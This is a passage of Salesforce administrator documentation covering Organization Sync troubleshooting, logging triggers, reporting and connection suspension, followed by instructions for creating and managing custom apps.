Replication failures are commonly caused by unresolved lookup relationships. If the issue is fixed, the record is re-added to the record queue the next time it is updated. The Action column in the queue can offer insight into which operations are failing.

#### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### Actions in the Organization Sync Record Queue

When a record update is being sent between the primary and secondary organization, you'll see the record in the Organization Sync record queue on your connection detail page. The Action column in the queue lists the replication action that is taking place for a record.

Records in the queue will list one of the following actions.



## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



## Track Syncing Failures with an Organization Sync Log Trigger

You can write Apex triggers for the Organization Sync Log to stay informed about syncing progress and keep track of failures.

Here are some ways you might use triggers for the Organization Sync Log:

- Write a trigger that emails the administrator if more than 10 new entries appeared in the log in the past 24 hours.
- **•** If an entry appears in the log for an account, trigger a workflow rule that flags the account with a "Needs Review" flag.

To create triggers for the Organization Sync Log, from Setup, enter *Org Sync Log* in the Quick Find box, then select **Triggers**.

Example: The following trigger emails the administrator when a new entry has appeared in the log. Replace the text in **boldface** with your email address.

```
trigger NotifyOrgSyncEntry on PartnerNetWorkSyncLog (after insert) {
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(new String[] {'test@salesforce.com'});
   mail.setReplyTo('test@salesforce.com');
```
## **EDITIONS**

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

```
mail.setSubject('New Org Sync Log Entry');
   mail.setPlainTextBody('There is a new entry in the Org Sync Log.');
   mail.setUseSignature(false);
   Messaging.sendEmail(new Messaging.SingleEmailMessage[]{mail});
}
```
## Reporting on the Organization Sync Log

As an Organization Sync administrator, you can create custom report types for the Organization Sync Log to stay informed about syncing failures.

When you create a custom report type, the Org Sync Log object can serve as the primary object or as the secondary object to any object supported in Organization Sync (for example, Accounts or Contacts). Here are some ways that you can use reporting to monitor the health of your Organization Sync environment:

- **•** Create a custom report on the Org Sync Log object that shows all log entries from a particular date range.
- Create a custom report on the Case object that shows all log entries for records related to a case in the last month.
- **•** Create a dashboard with reports that show:
	- **–** The number of log entries in the past 24 hours
	- **–** The number of log entries by field type

### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Note: Because the log displays outgoing syncing events, the same report will show different results depending on which organization you're working in.

Example: Robert, a Salesforce administrator, wants to create a custom report type that shows all log entries for records related to an account in the last week:

- **•** He creates a custom report type called Org Sync Log Account Entries and saves it in the Other Reports folder.
- **•** He sets Account as the top-level object in the report type and Org Sync Log as the child object, using the **Each "A" record must have at least one related "B" record** relationship.
- **•** Under Fields Available for Reports, he selects fields to add to the report type.
- **•** He creates a report using his new custom report type, and selects **Last week** as the range.

#### Diagnosing Syncing Issues

Organization Sync users may encounter issues when working between the primary and secondary organization. To pinpoint the cause and resolve the problem, follow the troubleshooting steps.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

If a synced record is missing from the linked organization...



If the secondary organization is unavailable...



If a new user isn't being copied to the linked organization...



## Unpublish Objects and Fields

To stop an object or field from being synced, you can unpublish it from your organizations in Organization Sync. Be aware of any lookup relationships that are associated with the objects or fields that you unpublish.

When you unpublish an **object** in Organization Sync, any synced records of that object type are disconnected between the two organizations. For example, if you unpublish the Account object and then edit a synced account record in the primary organization, that edit will not carry over to the secondary organization because accounts are no longer synced.

When you unpublish an object's **field** in Organization Sync, synced records of that object type will no longer sync that field. For example, if you unpublish the Amount field from the Opportunity object, synced opportunity records will stay synced, but any edits made to the Amount field of an opportunity record will not carry over to the other organization. If an opportunity record is created after the Amount field is unpublished, it will still be automatically forwarded to the secondary organization, but it won't display the Amount field in the secondary organization.

#### **1.** To unpublish an object:

- **a.** Log in to the primary organization.
- **b.** Navigate to the Connections tab.
- **c.** In the Connection Name column, click on the Organization Sync connection.
- **d.** In the Published Objects section, click **Publish/Unpublish**.
- **e.** Deselect the object you want to unpublish.
- **f.** Click **Save**.
- **g.** If a two-way sync is implemented, complete the previous steps in the secondary organization.
- **2.** To unpublish a field:
	- **a.** Log in to the primary organization.
	- **b.** Navigate to the Connections tab.
	- **c.** In the Connection Name column, click on the Organization Sync connection.
	- **d.** In the Published Objects section, click **Edit** next to the name of the object whose field you want to unpublish.

## **EDITIONS**

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit published objects:

**•** "Manage Connections"

- **e.** Deselect the field you want to unpublish.
- **f.** Click **Save**.
- **g.** If a two-way sync is implemented, complete the previous steps in the secondary organization.

## Suspend Your Organization Sync Connection

If you're experiencing repeated syncing failures or need to make significant changes in your organization, you can suspend the connection between your primary and secondary organizations. Updates made while the connection is suspended aren't synced until you resume the connection.

To suspend the connection between your organizations:

- **1.** Navigate to your Organization Sync connection's detail page.
- **2.** At the top of the page, click **Suspend**.
- **3.** Click **OK**.
- **4.** If you're using a two-way sync and want to suspend updates in both directions (recommended), complete the previous steps in the linked organization as well. Suspending a connection in only one direction may lead to syncing errors.

To resume the connection between your organizations:

- **1.** Navigate to your Organization Sync connection's detail page.
- **2.** At the top of the page, click **Resume**.
- **3.** If you suspended updates in both directions, complete the previous steps in the linked organization as well.

When the connection is resumed, Salesforce sends updates in the queue to the linked organization. The time needed to process all the queued updates varies depending on how full the queue is.

Important: As the queue fills up, it'll take longer to get your two organizations back in sync. To minimize syncing issues, resume the connection as soon as possible.

## Before You Suspend Your Organization Sync Connection

If needed, you can temporarily suspend the Organization Sync connection between your primary and secondary Salesforce organizations. Before suspending the connection, take a moment to learn how the process works.

#### **When should I suspend the connection?**

Here are some reasons you may want to suspend the connection:

- **•** You're experiencing a very high volume of sync failures, and need to diagnose and correct the issue.
- **•** You need to make significant changes in one or both organizations that will prevent data from syncing successfully.

#### **How does suspending the connection affect users?**

For most users, nothing changes when the connection is suspended. Users with the "Manage Connections" permission will notice some changes on the detail page for the Organization Sync connection:

- **•** A **Resume** button appears in place of the **Suspend** button.
- **•** The Connection History log shows a recent Connection Admin Suspended event.
- The Connection Owner field and the options to sync metadata, users, and audit fields are updateable, but updates aren't sent to the linked organization until the connection is resumed.

## EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To suspend and resume the Organization Sync connection:

**•** "Manage Connections"



Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** Depending on how long the connection has been suspended, the queue may contain more updates than usual.

In addition, the Connection Owner and the user who suspended the connection receive an email twice per day that provides the number of events in the queue.

Important: If a user makes any publishing or subscribing changes while the connection is suspended, those changes aren't  $\mathbf \Omega$ saved.

#### **What happens when the connection is suspended?**

All updates made while the connection is suspended are added to the Organization Sync Record Queue. Queued updates aren't sent to the linked organization until the connection is resumed.

Important: As the queue fills up, it'll take longer to get your two organizations back in sync. To minimize syncing issues, resume the connection as soon as possible.

# <span id="page-4694-0"></span>Creating Apps

# What Is an App?

An "app" is a group of tabs that works as a unit to provide application functionality. Salesforce provides standard apps such as Sales and Call Center. You can customize the standard apps to match the way you work.

You can also build your own on-demand apps by grouping standard and custom tabs into new custom apps. A custom app consists of a label, a description, and an ordered list of tabs. You can also set custom logos for your custom apps. With custom apps, you can extend the kinds of information that you manage and share online beyond CRM. Custom apps are part of the Force.com platform that allows you to create and share custom applications with other Salesforce users.

Your available custom apps are listed in the Force.com app menu, which is a drop-down list that displays at the top of every Salesforce page. When you choose an app from the Force.com app menu, your screen changes to reflect the contents of that app. For example, if you switch from an app that contains the Opportunities tab to another app that does not, the Opportunities tab disappears, and the **Opportunity** option no longer appears in the Create New drop-down list in the sidebar. In addition, the app might display a different initial or default landing tab when selected.

Apps are associated with profiles. Profiles control which tabs you can see or hide, as well as which apps are available to you. You can personalize the tabs in your apps as much as your profile allows.

## Note:

- **•** Salesforce console apps are custom apps.
- **•** For Salesforce Platform and Salesforce Platform One license users, the Platform standard app is the only app listed in the Force.com app menu. For details about specifying a unique label for the Platform standard app, see [Creating Custom Apps](#page-4698-0) on page 4693.

SEE ALSO: [Creating Custom Apps](#page-4698-0) [Managing Apps](#page-4695-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

# <span id="page-4695-0"></span>Managing Apps

You can customize the standard, custom, and connected apps in your organization. From Setup, enter *Apps* in the Quick Find box, then select **Apps** to display a list of your organization's apps.

For standard and custom apps, you can do the following:

- **•** To view details for an app, click the app name. This displays the properties of the app, such as which tabs are part of the app, including any tabs that are not yet deployed. Click on custom tabs in the Included Tabs list to view details.
- **•** To [change the properties of an app](#page-4699-0), click **Edit**.
- **•** To remove a custom app, click **Del**. Standard apps cannot be deleted.
- **•** To create an app, do one of the following:
	- **–** If you're new to Force.com apps, click **Quick Start**. With this option, you [generate a basic](#page-4696-0) [working app in one simple step](#page-4696-0).
	- **–** If you've already created the objects, tabs, and fields you need for your app, click **New**. With this option, you [create an app label and logo, add tabs, and assign the app to profiles.](#page-4698-0)
- **•** To [change the order of apps in the Force.com app menu](#page-4702-0), click **Reorder**.

For Salesforce Platform and Salesforce Platform One license users, the Platform standard app is the only app listed in the Force.com app menu.

For connected apps, you can see the version of the apps on your system. To modify an existing app, click the app name. To create a new connected app click **New**.

SEE ALSO: [What Is an App?](#page-4694-0) [Remove Apps](#page-4699-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

#### To manage apps:

## <span id="page-4696-0"></span>Creating Apps with App Quick Start

App quick start is a fast way to create a basic working app in just one step.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**, and click **Quick Start**. Alternatively, from the Force.com Home page, click **Add App** under **Getting Started**, or **App Quick Start** under **Quick Links**.
- **2.** Enter the information needed for your app.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create apps:

**•** "Customize Application" AND

> "Manage Profiles and Permission Sets"

#### **3.** Click **Create**.

- **4.** On the **You're All Set!** page, click **here** to add new fields to your app.
- **5.** To see your app as it will appear to users, click **Go To My App**.

The app quick start:

- **•** Generates an app label and API name (a unique name that's used to refer to the object when using the Force.com API).
- **•** Generates an object label and API name.
- **•** Generates a tab label, and associates the tab with the object.
- **•** Enables feed tracking for the object. Feed tracking lets people follow records of that object type and see Chatter feed updates.
- **•** Enables access to the app and tab in your user profile. Any users who have the "Modify All Data" permission can also access the object.
- **•** Generates a permission set that grants access to the new custom object.
- **•** Assigns the permission set to the user who creates the app.



Once you've created an app, you can extend it with more components, specify access settings, and add users to your organization.

#### SEE ALSO:

[App Quick Start: Next Steps for Building and Managing Apps](#page-4697-0) [Managing Apps](#page-4695-0)

## <span id="page-4697-0"></span>App Quick Start: Next Steps for Building and Managing Apps

After you've created a basic working app with app quick start, you'll want to build out the app with more objects and fields, define its access settings, and add users to share your app with them.

- **1.** Build out your app with the basic components used in apps.
	- **•** Create objects, which are custom database tables that allow you to store information specific to your app.
	- **•** Create tabs that are associated with the objects you've created.
	- **•** For each object, create fields to store the information that's important to your organization.
	- **•** Create validation rules, which verify that the data users enter meets the standards you specify before they save a record.

For quick shortcuts to these tools, use the [Force.com quick access menu](#page-3695-0), which is available from object list view pages and record detail pages.

- **2.** Create user profiles or permission sets. These are collections of settings and permissions that determine what users can do in an app.
- **3.** Specify the types of access that users will have to the app.
	- **a.** Make your app visible using profiles or permission sets.
	- **b.** Make your object tabs visible.
	- **c.** Set the object permissions for the objects you created.
- **4.** Add users to your organization. When adding users, be sure to assign them the appropriate profiles or permission sets you created so they can access your app.

These are the basic steps for building and managing an app. As you explore the Force.com platform, you'll find even more ways to build, manage, and deploy apps.

SEE ALSO:

[Creating Apps with App Quick Start](#page-4696-0) [Managing Apps](#page-4695-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create objects, tabs, fields, and validation rules:

**•** "Customize Application"

To create users:

**•** "Manage Internal Users"

To create profiles and permission sets:

**•** "Manage Profiles and Permission Sets"

## <span id="page-4698-0"></span>Creating Custom Apps

Create custom apps to build applications for your users.

Note: If you're new to Force.com apps, we recommend using [Force.com quick start](#page-4696-0) to create an app. With this tool, you can generate a basic working app in just one step.

To create custom apps:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **New**.
- **3.** If the Salesforce console is available, select whether you want to define a custom app or a Salesforce console.
- **4.** Specify a label for the app. The label can have a maximum of 40 characters, including spaces. This label is the app's name in the Force.com app menu.
- **5.** Optionally, enter a description of the app.
- **6.** Click **Next**.
- **7.** Optionally, specify a custom logo for the app. Click **Insert an image** to choose an image file from the document library.

Consider these requirements when choosing a custom app logo from the document library:

- **•** The image must be in GIF or JPEG format and less than 20 KB.
- **•** If the image is larger than 300 pixels wide by 55 pixels high, then it is scaled to fit.
- **•** For the best on-screen display, we recommend that you use an image with a transparent background.
- **•** The Externally Available checkbox must be selected on the document's properties so that users can view the image.

#### **8.** Click **Next**.

- **9.** Click the left and right arrow buttons to add or remove tabs from the app.
- **10.** Click the up and down arrow buttons to define the order in which the tabs will display in the app.
- **11.** Optionally, set the default landing tab for your new app using the **Default Landing Tab** drop-down menu below the list of selected tabs. This determines the first tab a user sees when logging into this app.
- **12.** For Professional Edition users, click **Save** to finish the wizard. For Enterprise or Developer Edition users, click **Next**.
- **13.** Check the Visible box to choose the user profiles for which the app is available.
- 14. Check the Default box to set the app as that profile's default app, meaning that new users with the profile see this app the first time they log in. Profiles with limits are excluded from this list.
- **15.** Click **Save** to finish the wizard.

SEE ALSO:

[What Is an App?](#page-4694-0) [Managing Apps](#page-4695-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

#### To manage apps:

## <span id="page-4699-1"></span>Remove Apps

You can remove custom apps, but not standard apps. Removing an app removes it from the Force.com apps menu, but doesn't remove any associated objects. If you've created objects for an app, you may want to remove them as well.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Del** next to the app.
- **3.** Optionally, [delete any associated objects.](#page-3784-0)

## <span id="page-4699-0"></span>Editing App Properties

You can change the properties of the standard and custom apps in your organization. For example, you can specify a custom logo for a custom app, or you can specify which tabs are available in a standard or custom app.

You can't change the label, description, or logo for a standard app.

To edit the properties of an app:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the app you want to modify.
- **3.** Specify a label for the app. The label can have a maximum of 40 characters, including spaces. This label is the app's name in the Force.com app menu.
- **4.** Optionally, enter a description of the app.
- **5.** Optionally, specify a custom logo for the app. Click **Insert an image** to choose an image file from the document library.

Consider these requirements when choosing a custom app logo from the document library:

- **•** The image must be in GIF or JPEG format and less than 20 KB.
- **•** If the image is larger than 300 pixels wide by 55 pixels high, then it is scaled to fit.
- **•** For the best on-screen display, we recommend that you use an image with a transparent background.
- **•** The Externally Available checkbox must be selected on the document's properties so that users can view the image.
- **6.** Click the left and right arrow buttons to add or remove tabs from the app.
- **7.** Click the up and down arrow buttons to define the order in which the tabs will display in the app.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To delete apps and objects:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
